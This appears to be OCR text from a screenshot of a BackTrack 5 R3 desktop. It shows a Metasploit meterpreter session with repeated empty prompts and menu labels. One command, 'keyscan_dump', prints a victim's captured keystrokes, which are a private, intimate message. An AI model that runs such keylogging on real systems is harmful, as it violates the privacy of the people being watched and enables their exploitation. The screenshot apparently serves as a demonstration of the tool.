 root : sh
File Edit View Bookmarks Settings Help
meterpreter >
Install
BackTrack
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
<< back | track 5 r3
BackTrack
Take Screenshot
meterpreter >
Internet
xpdf (PDF viewer)
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
the quieter you become, the more you are able to hear
meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return> Hi Stud! <Return> <Return> My boyfriend is gone this afternoon. Want to come over? <Return> <Return> Cheatah <Alt> <LMenu> <Snapshot>
meterpreter >
root : sh